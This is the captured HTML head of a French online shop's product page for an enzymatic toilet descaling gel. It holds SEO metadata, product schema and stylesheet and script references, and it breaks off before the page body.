

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/
body_size: 33304
content:
	<!DOCTYPE html>
	<html  lang="fr-FR" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://drogueriemonvoisin.fr/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Gel WC détartrant (1L) - Enzypin - Monvoisin</title>
<meta name="description" content="Ce gel WC enzymatique au PH neutre offre une action nettoyante et détartrante sur toutes les surfaces sanitaires, tout en laissant un agréable parfum de Pin des Landes"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Gel WC détartrant (1L) - Enzypin - Monvoisin" />
<meta property="og:description" content="Ce gel WC enzymatique au PH neutre offre une action nettoyante et détartrante sur toutes les surfaces sanitaires, tout en laissant un agréable parfum de Pin des Landes" />
<meta property="og:url" content="https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/" />
<meta property="og:site_name" content="Monvoisin" />
<meta property="og:updated_time" content="2023-12-27T12:21:27+01:00" />
<meta property="og:image" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min.jpg" />
<meta property="og:image:secure_url" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Gel WC détartrant (1L) &#8211; Enzypin" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="7.9" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gel WC détartrant (1L) - Enzypin - Monvoisin" />
<meta name="twitter:description" content="Ce gel WC enzymatique au PH neutre offre une action nettoyante et détartrante sur toutes les surfaces sanitaires, tout en laissant un agréable parfum de Pin des Landes" />
<meta name="twitter:image" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min.jpg" />
<meta name="twitter:label1" content="Prix" />
<meta name="twitter:data1" content="7,90&euro;" />
<meta name="twitter:label2" content="Disponibilité" />
<meta name="twitter:data2" content="En stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://drogueriemonvoisin.fr/#organization","name":"Droguerie Monvoisin","url":"https://drogueriemonvoisin.fr","sameAs":["https://www.facebook.com/drogueriemonvoisin/"],"logo":{"@type":"ImageObject","@id":"https://drogueriemonvoisin.fr/#logo","url":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png","contentUrl":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png","caption":"Monvoisin","inLanguage":"fr-FR","width":"1417","height":"1417"}},{"@type":"WebSite","@id":"https://drogueriemonvoisin.fr/#website","url":"https://drogueriemonvoisin.fr","name":"Monvoisin","publisher":{"@id":"https://drogueriemonvoisin.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min.jpg","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min.jpg","width":"1000","height":"1000","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://drogueriemonvoisin.fr","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://drogueriemonvoisin.fr/boutique/","name":"Boutique"}},{"@type":"ListItem","position":"3","item":{"@id":"https://drogueriemonvoisin.fr/categorie-produit/nettoyage/","name":"Nettoyage"}},{"@type":"ListItem","position":"4","item":{"@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/","name":"Gel WC d\u00e9tartrant (1L) &#8211; Enzypin"}}]},{"@type":"ItemPage","@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/#webpage","url":"https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/","name":"Gel WC d\u00e9tartrant (1L) - Enzypin - Monvoisin","datePublished":"2021-06-28T18:12:16+02:00","dateModified":"2023-12-27T12:21:27+01:00","isPartOf":{"@id":"https://drogueriemonvoisin.fr/#website"},"primaryImageOfPage":{"@id":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min.jpg"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/#breadcrumb"}},{"@type":"Product","name":"Gel WC d\u00e9tartrant (1L) - Enzypin - Monvoisin","description":"Ce gel WC enzymatique au PH neutre offre une action nettoyante et d\u00e9tartrante sur toutes les surfaces sanitaires, tout en laissant un agr\u00e9able parfum de Pin des Landes","sku":"entretien-gel-wc-1l-enzypin","category":"Nettoyage","mainEntityOfPage":{"@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1.07"},"image":[{"@type":"ImageObject","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18121213/entretien-gel-wc-1l-enzypin-1-1000-min.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2021/06/18120916/entretien-gel-wc-1l-enzypin-2-1000-min.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"7.90","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/","seller":{"@type":"Organization","@id":"https://drogueriemonvoisin.fr/","name":"Monvoisin","url":"https://drogueriemonvoisin.fr","logo":"https://drogueriemonvoisin.fr/wp-content/uploads/2022/01/logo-MONVOISIN-site.png"},"priceSpecification":{"price":"7.9","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"additionalProperty":[{"@type":"PropertyValue","name":"composition","value":"&gt; 5% d'agents de surface anioniques ; Agents de surface non ioniques ; Parfums ; Enzymes."},{"@type":"PropertyValue","name":"precautions-dusage","value":"Tenir hors de port\u00e9e des enfants. En cas de consultation d'un m\u00e9decin, garder le r\u00e9cipent ou l'\u00e9tiquette \u00e0 disposition. Ne pas m\u00e9langer des produits diff\u00e9rents. Ne pas r\u00e9utiliser l'emballage pour d'autres produits. \u00c9liminer le produit et son r\u00e9cipient selon la r\u00e8glementation locale en vigueur."},{"@type":"PropertyValue","name":"mode-demploi","value":"Suivre les conseils de dosage sur l'emballage\n\n1) Appliquez sous le rebord de la cuvette des WC.\n\n2) Laissez agir 10 minutes, puis frottez et rincez."},{"@type":"PropertyValue","name":"certifications","value":"Produit certifi\u00e9 Ecolabel Europ\u00e9en (FR/020/048).\n\nConditionn\u00e9 dans un emballage en PEHD recyclable de faible grammage."}],"@id":"https://drogueriemonvoisin.fr/boutique/nettoyage/gel-wc-detartrant-1l-enzypin/#richSnippet"}]}</script>
<!-- /Extension Rank Math WordPress SEO -->


<link rel="alternate" type="application/rss+xml" title="Monvoisin &raquo; Flux" href="https://drogueriemonvoisin.fr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drogueriemonvoisin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogueriemonvoisin.fr%2Fboutique%2Fnettoyage%2Fgel-wc-detartrant-1l-enzypin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drogueriemonvoisin.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogueriemonvoisin.fr%2Fboutique%2Fnettoyage%2Fgel-wc-detartrant-1l-enzypin%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//drogueriemonvoisin.fr/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woo-cart-weight-blocks-integration-frontend-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woo-cart-weight/build/style-index.css?ver=1764665644' media='all' />
<link rel='stylesheet' id='woo-cart-weight-blocks-integration-editor-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woo-cart-weight/build/style-index.css?ver=1764665644' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=1768639965' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768639965' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768639964' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768639964' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768639965' media='all' />
<link rel='stylesheet' id='elementor-post-153-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-153.css?ver=1768639964' media='all' />
<link rel='stylesheet' id='elementor-post-5556-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-5556.css?ver=1768639964' media='all' />
<link data-minify="1" rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-fs-progress-bar-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-css-vars-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/theme_css_vars.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/bootstrap.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-plugins-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/plugins.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-contact-info-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-contact-info.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-widget-follow-us-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/widget-follow-us.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-blog-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/blog-legacy.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-header-shop-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/header-shop.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-header-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/header-legacy.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-footer-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/footer-legacy.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-nav-panel-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/nav-panel.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-sitemap-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/sitemap.css?ver=1768639965' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://drogueriemonvoisin.fr/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link data-minify="1" rel='stylesheet' id='porto-theme-portfolio-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_portfolio.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-member-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_member.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shortcodes-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/shortcodes.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-shop-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_shop.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-only-product-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/only-product.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shop-legacy-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/shop-legacy.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-elementor-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme_elementor.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-dynamic-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/porto_styles/dynamic_style.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-type-builder-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-account-login-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-theme-woopage-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=1768639965' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768639965' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-2182-css' href='https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-2182.css?ver=7.6.3' media='all' />
<link data-minify="1" rel='stylesheet' id='porto-style-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/style.css?ver=1768639965' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#login-form-popup{max-width:480px}
/*# sourceURL=porto-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='porto-360-gallery-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=1768639965' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://drogueriemonvoisin.fr/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768639965' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768639965' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768639965' media='all' />
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://drogueriemonvoisin.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
